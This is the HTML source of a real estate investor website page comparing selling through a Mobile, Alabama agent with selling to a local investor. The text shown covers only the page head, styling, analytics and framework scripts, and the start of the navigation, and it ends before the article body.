

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.251homebuyers.com/selling-with-a-mobile-real-estate-agent-vs-selling-to-a-local-investor/
body_size: 15233
content:

<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Mobile Real Estate Agent vs. Selling To A Local Investor</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>
dataLayer = window.dataLayer || [];
dataLayer.push({"subDomain":"lerobertsseller","template":"investor-seller-01","category":"seller","theme":"carrot-08","CSULabel":"Non-CSU","personalizedsite":"no"});
</script>
<!-- Google Tag Manager -->
<script>
function initializeTagManager(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
}

window.addEventListener('load', () => {
    const deferDuration = navigator.userAgent.toLowerCase().includes('moto g power (2022)') ? 10000 : 2000;
    setTimeout(() => {
        initializeTagManager(window,document,'script','dataLayer','GTM-WWPZRDH');
    }, deferDuration);
});
</script>
<!-- End Google Tag Manager --><!-- start fakequery --><script type="text/javascript">(()=>{"use strict";window.__loaded=window.__loaded||[];var e,o,a;e="shim.js",o="module:loaded",window.__loaded.push({module:`/app/themes/carrot/assets/scripts/${e}`,call:o,context:a});const t="CARROT_THEME_SHIM_Q",r="JQUERY_QUEUE",s={},n=(...e)=>(s[r]||(s[r]=[]),s[r].push(["INSTANTIATE",e]),n);n.extend=Object.assign,n._isFake=!0,["add","addBack","addClass","after","ajaxComplete","ajaxError","ajaxSend","ajaxStart","ajaxStop","ajaxSuccess","andSelf","animate","append","appendTo","attr","before","bind","blur","change","children","clearQueue","click","clone","closest","contents","contextmenu","css","data","dblclick","delay","delegate","dequeue","detach","die","each","empty","end","eq","error","fadeIn","fadeOut","fadeTo","fadeToggle","filter","find","finish","first","focus","focusin","focusout","get","has","hasClass","height","hide","hover","html","index","innerHeight","innerWidth","insertAfter","insertBefore","is","jQuery","keydown","keypress","keyup","last","live","load","map","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","next","nextAll","nextUntil","not","off","offset","offsetParent","on","one","outerHeight","outerWidth","parent","parents","parentsUntil","position","prepend","prependTo","prev","prevAll","prevUntil","promise","prop","pushStack","queue","ready","remove","removeAttr","removeClass","removeData","removeProp","replaceAll","replaceWith","resize","scroll","scrollLeft","scrollTop","select","serialize","serializeArray","show","siblings","size","slice","slideDown","slideToggle","slideUp","stop","submit","text","toArray","toggle","toggleClass","trigger","triggerHandler","unbind","undelegate","unload","unwrap","val","width","wrap","wrapAll","wrapInner"].forEach((e=>{n[e]=function(...o){s[r]||(s[r]=[]),s[r].push(["INSTANCE_METHOD_CALL",e,...o])}})),s[r]||(s[r]=[]),window.jQuery||(window.jQuery=n),window[t]?window[t][r]||(window[t][r]=s[r]):window[t]=s,window[t][r]||(window[t][r]=[])})();</script><!-- end fakequery -->
<meta name="description" content="Learn more about selling your house with a Mobile real estate agent vs. selling your house to a trusted, local, investor!" />
<meta property="og:image" content="https://cdn.carrot.com/uploads/sites/1410/2020/05/Selling-With-a-market_city-Real-Estate-Agent-vs.-Selling-To-A-Local-Investor.png" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mobile Real Estate Agent vs. Selling To A Local Investor" />
<meta property="og:description" content="Learn more about selling your house with a Mobile real estate agent vs. selling your house to a trusted, local, investor!" />
<meta property="og:url" content="https://www.251homebuyers.com/selling-with-a-mobile-real-estate-agent-vs-selling-to-a-local-investor/" />
<meta property="og:site_name" content="We Buy Houses Mobile AL" />
<meta property="og:updated_time" content="2020-07-21T15:59+00:00" />
<meta property="article:published_time" content="2020-07-31T04:00+00:00" />
<meta property="article:modified_time" content="2020-07-21T15:59+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mobile Real Estate Agent vs. Selling To A Local Investor" />
<meta name="twitter:description" content="Learn more about selling your house with a Mobile real estate agent vs. selling your house to a trusted, local, investor!" />
<meta name="twitter:image" content="https://cdn.carrot.com/uploads/sites/1410/2020/05/Selling-With-a-market_city-Real-Estate-Agent-vs.-Selling-To-A-Local-Investor.png" />
<link rel="canonical" href="https://www.251homebuyers.com/selling-with-a-mobile-real-estate-agent-vs-selling-to-a-local-investor/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.251homebuyers.com/","name":"We buy houses Mobile &#x2d; Sell House Fast Mobile &#x2d; 251HomeBuyers.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.251homebuyers.com/category/sellers/","name":"sellers"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.251homebuyers.com/selling-with-a-mobile-real-estate-agent-vs-selling-to-a-local-investor/","name":"Mobile Real Estate Agent vs. Selling To A Local Investor"}}]}</script>
<meta name="google-site-verification" content="hWtK8Ew-9tDcLTPNE6BDAUVVytpQvTY_04IUgqZAqfs" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.251homebuyers.com/selling-with-a-mobile-real-estate-agent-vs-selling-to-a-local-investor/"},"headline":"Selling With a Mobile Real Estate Agent vs. Selling To A Local Investor","datePublished":"2020-07-31T04:00:00+00:00","dateModified":"2020-07-21T15:59:45+00:00","author":{"@type":"Person","name":"Lawrence Roberts","url":"https://www.251homebuyers.com/author/leroberts/"},"description":"Learn more about selling your house with a Mobile real estate agent vs. selling your house to a trusted, local, investor!"}</script>

<link rel='dns-prefetch' href='//carrot.com' />
<link rel='dns-prefetch' href='//cdn.carrot.com' />
<link rel='dns-prefetch' href='//image-cdn.carrot.com' />
<link rel="preload" href="https://cdn.carrot.com/fonts/source-sans-pro/v21/variable.woff2" as="font" crossorigin>
<link rel="dns-prefetch" href="//www.google-analytics.com">

<script type="text/javascript" id="DO-NOT-REMOVE-REI-Analytics" src="[data-uri]"></script>
<link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/formStyle-DMuCAtEy.css"><link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/testimonialStyle-Cbp7rxav.css"><style id='outermost-icon-block-style-inline-css'>
.wp-block-outermost-icon-block{display:flex;line-height:0}.wp-block-outermost-icon-block.has-border-color{border:none}.wp-block-outermost-icon-block .has-icon-color svg,.wp-block-outermost-icon-block.has-icon-color svg{color:currentColor}.wp-block-outermost-icon-block .has-icon-color:not(.has-no-icon-fill-color) svg,.wp-block-outermost-icon-block.has-icon-color:not(.has-no-icon-fill-color) svg{fill:currentColor}.wp-block-outermost-icon-block .icon-container{box-sizing:border-box}.wp-block-outermost-icon-block a,.wp-block-outermost-icon-block svg{height:100%;transition:transform .1s ease-in-out;width:100%}.wp-block-outermost-icon-block a:hover{transform:scale(1.1)}.wp-block-outermost-icon-block svg{transform:rotate(var(--outermost--icon-block--transform-rotate,0deg)) scaleX(var(--outermost--icon-block--transform-scale-x,1)) scaleY(var(--outermost--icon-block--transform-scale-y,1))}.wp-block-outermost-icon-block .rotate-90,.wp-block-outermost-icon-block.rotate-90{--outermost--icon-block--transform-rotate:90deg}.wp-block-outermost-icon-block .rotate-180,.wp-block-outermost-icon-block.rotate-180{--outermost--icon-block--transform-rotate:180deg}.wp-block-outermost-icon-block .rotate-270,.wp-block-outermost-icon-block.rotate-270{--outermost--icon-block--transform-rotate:270deg}.wp-block-outermost-icon-block .flip-horizontal,.wp-block-outermost-icon-block.flip-horizontal{--outermost--icon-block--transform-scale-x:-1}.wp-block-outermost-icon-block .flip-vertical,.wp-block-outermost-icon-block.flip-vertical{--outermost--icon-block--transform-scale-y:-1}.wp-block-outermost-icon-block .flip-vertical.flip-horizontal,.wp-block-outermost-icon-block.flip-vertical.flip-horizontal{--outermost--icon-block--transform-scale-x:-1;--outermost--icon-block--transform-scale-y:-1}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #212529;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray-300: #dee2e6;--wp--preset--color--gray-100: #f7f7f9;--wp--preset--color--c-brand-primary: #02750a;--wp--preset--color--c-brand-primary-lighter: #03c010;--wp--preset--color--c-brand-primary-darker: #012a04;--wp--preset--color--c-link: #2547cf;--wp--preset--color--c-link-lighter: #d7def8;--wp--preset--color--c-link-darker: #19318e;--wp--preset--color--c-button: #fc9426;--wp--preset--color--c-button-lighter: #fdb971;--wp--preset--color--c-button-darker: #d36e03;--wp--preset--color--c-secondary: #4774AF;--wp--preset--color--c-secondary-lighter: #dce7f5;--wp--preset--color--c-secondary-dark: #204170;--wp--preset--color--c-secondary-darker: #0d1a2d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: max(23.61px,min(4.03vw,40px));--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-color{color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-color{color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-color{color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-color{color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-color{color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-color{color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-color{color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-color{color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-color{color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-color{color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-color{color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-color{color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-color{color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-color{color: var(--wp--preset--color--c-secondary-darker) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-background-color{background-color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-background-color{background-color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-background-color{background-color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-background-color{background-color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-background-color{background-color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-background-color{background-color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-background-color{background-color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-background-color{background-color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-background-color{background-color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-background-color{background-color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-background-color{background-color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-background-color{background-color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-background-color{background-color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-background-color{background-color: var(--wp--preset--color--c-secondary-darker) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-border-color{border-color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-border-color{border-color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-border-color{border-color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-border-color{border-color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-border-color{border-color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-border-color{border-color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-border-color{border-color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-border-color{border-color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-border-color{border-color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-border-color{border-color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-border-color{border-color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-border-color{border-color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-border-color{border-color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-border-color{border-color: var(--wp--preset--color--c-secondary-darker) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cdn.carrot.com/artifacts/8e510a927e9eb53c5b12e6b3f3df1143e3c69c4c/app/themes/carrot/dist/css/main.c87ffe.css"><link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/filtersRemoveMarginStyle-DaCVUGgC.css"><link rel="stylesheet" href="https://cdn.carrot.com/artifacts/8e510a927e9eb53c5b12e6b3f3df1143e3c69c4c/app/themes/carrot-08/dist/css/main-08.86f0eb.css">
<style>
:root {
  --body-color: #373a3c;
  --font-primary: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
  --font-headings: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
  --color-brand-primary: #02750a;
  --color-brand-primary-hover: #014306;
  --color-brand-primary-lighter: #03c010;
  --color-brand-primary-darker: #012a04;
  --color-brand-primary-islight: #02750a;
  --color-brand-primary-isdark: #e4e4e4;
  --color-brand-secondary: #4774AF;
  --color-brand-secondary-lighter: #dce7f5;
  --color-brand-secondary-dark: #204170;
  --color-brand-secondary-darker: #0d1a2d;
  --color-link: #2547cf;
  --color-link-hover: #1d38a4;
  --color-link-lighter: #d7def8;
  --color-link-darker: #19318e;
  --color-button: #fc9426;
  --color-button-hover: #ec7b03;
  --color-button-lighter: #fdb971;
  --color-button-darker: #d36e03;
  --color-text-on-black: #fff;
  --color-text-on-white: #1d1d1d;
  --color-text-on-light-gray: #1d1d1d;
  --color-text-on-lightest-gray: #1d1d1d;
  --color-text-on-primary: #ffffff;
  --color-text-on-primary-darker: #ffffff;
  --color-text-on-primary-lighter: #ffffff;
  --color-text-on-secondary: #ffffff;
  --color-text-on-secondary-dark: #ffffff;
  --color-text-on-secondary-darker: #ffffff;
  --color-text-on-secondary-lighter: #1d1d1d;
  --color-text-on-link: #ffffff;
  --color-text-on-link-darker: #ffffff;
  --color-text-on-link-lighter: #1d1d1d;
  --color-text-on-button: #1d1d1d;
  --color-text-on-button-darker: #ffffff;
  --color-text-on-button-lighter: #1d1d1d;
}

@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400 700;
  font-display: swap;
  src: url('https://cdn.carrot.com/fonts/source-sans-pro/v21/variable.woff2') format('woff2');
}
</style>

<script src="https://unpkg.com/jquery@3.7.0/dist/jquery.min.js"></script><script src="https://www.251homebuyers.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381"></script><script src="https://cdn.carrot.com/artifacts/8e510a927e9eb53c5b12e6b3f3df1143e3c69c4c/app/themes/carrot/dist/js/support.b43fea.js"></script><script>
jQuery($ => $()?.utmz?.({"domainName":false}))
</script><script src="https://cdn.carrot.com/artifacts/8e510a927e9eb53c5b12e6b3f3df1143e3c69c4c/app/themes/carrot/dist/js/main.a9477e.js"></script><script type="module" src="/app/mu-plugins/Editor/dist/assets/formScript-D2IrI3SA.js"></script>  <script type="application/ld+json">{"@context": "https://schema.org", "@type": "WebSite", "url": "https://www.251homebuyers.com/", "name": "We Buy Houses Mobile AL"}</script>
<style id="block-visibility-frontend-inline-css">/* Front-end Styles */
@media (max-width: 669px) {
  .hide-on-mobile {
    display: none !important;
  }
}

@media (min-width: 670px) and (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}

@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}
</style>    <style>
      .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) .ginput_container_address > span:not(.address_line_1),
      .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) span.address_line_1 label,
      li.autocomplete-us:not(.gfield_error) .ginput_container_address span:not(.address_line_1),
      li.autocomplete-us:not(.gfield_error) .ginput_container_address span.address_line_1 label {
        display: none;
      }
    </style>
    <noscript>
        <style>
          .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) .ginput_container_address > span:not(.address_line_1),
          .gform_wrapper.gravity-theme fieldset.autocomplete-us span.address_line_1 label,
          li.autocomplete-us:not(.gfield_error) .ginput_container_address span:not(.address_line_1),
          li.autocomplete-us:not(.gfield_error) .ginput_container_address span.address_line_1 label {
            display: block;
          }
        </style>
    </noscript>
      
          </head>
  <body class="wp-singular post-template-default single single-post postid-1084 single-format-standard wp-embed-responsive wp-theme-carrot wp-child-theme-carrot-08 env-production default-banner selling-with-a-mobile-real-estate-agent-vs-selling-to-a-local-investor logo-full no-hero no-credbar sidebar-primary sitetype-seller content-pro">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWPZRDH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div class="wrap">
      
<!-- Property Modal -->

<div class="banner-container">
    <header class="banner banner--isDefault banner--isDesktop brand-inverse brand-inverse banner--no-hero">
            <picture class="hero-bg">
        <source media="(max-width: 1442px)" srcset="https://image-cdn.carrot.com/uploads/sites/4415/2012/01/sell-house-fast-mobile-al-compressor.png">                    <img src="https://image-cdn.carrot.com/uploads/sites/4415/2012/01/sell-house-fast-mobile-al-compressor.png" width="1442" alt="we buy houses mobile al" />
            </picture>
        <div class="container banner__top">
                        <div class="banner__controls">
                <div class="brand-container brand--main-logo brand--isDefault" itemscope itemtype="https://schema.org/Organization">
  <a class="brand" itemprop="url" href="https://www.251homebuyers.com/">
          <img itemprop="logo" class="brand-logo brand__logo" src="https://image-cdn.carrot.com/uploads/sites/4415/2015/02/251home2-e1424837215866.png" width="375" height="106" alt="We Buy Houses Mobile AL">
                    <div class="brand-text sr-only">
      <b class="brand-name" itemprop="name">We Buy Houses Mobile AL</b>
      <span class="tagline brand-tagline">Need To Sell Your House Fast? We Buy Houses!</span>
    </div>
  </a>
</div>            </div>
            <div id="banner-navs" class="banner__navs collapse">
                <button class="banner__menu-toggle" type="button" data-toggle="collapse" data-target="#banner-navs" aria-controls="banner-navs" aria-expanded="false">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-xmark"><path d="M345 137c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-119 119L73 103c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l119 119L39 375c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l119-119L311 409c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-119-119L345 137z" fill="currentColor"/></svg>                    <span class="sr-only">Close Menu</span>
                </button>
                <div class="banner__navs-inside">
                    <div class="banner__navs-top">
                                            <nav class="nav-primary">
  <div class="container">
          <div class="menu-primary-container"><ul id="menu-main-navigation" class="nav"><li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-582"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/sell-your-house/"><b>Sell Your Home</b></a><a data-toggle="collapse" data-target="#menu-item-582" aria-controls="menu-item-582" aria-expanded="false"><div class="sr-only">Open Submenu</div></a></div>
<ul class="sub-menu">
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/save-your-home/">Keep Your Home</a></div></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/get-a-cash-offer-today/">Get A Cash Offer Today</a></div></li>
<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/faq/">Questions?</a></div></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/how-we-buy-houses/">How It Works</a><a data-toggle="collapse" data-target="#menu-item-585" aria-controls="menu-item-585" aria-expanded="false"><div class="sr-only">Open Submenu</div></a></div>
<ul class="sub-menu">
